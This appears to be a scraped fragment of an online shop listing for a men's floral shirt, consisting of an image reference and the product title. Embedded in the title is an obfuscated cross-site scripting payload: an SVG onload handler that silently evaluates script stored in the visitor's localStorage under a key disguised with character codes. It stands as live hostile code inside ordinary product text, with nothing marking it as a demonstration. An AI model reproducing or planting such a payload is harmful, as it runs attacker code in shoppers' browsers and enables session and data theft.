 Camisa Floral Masculina - Floral Rosa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>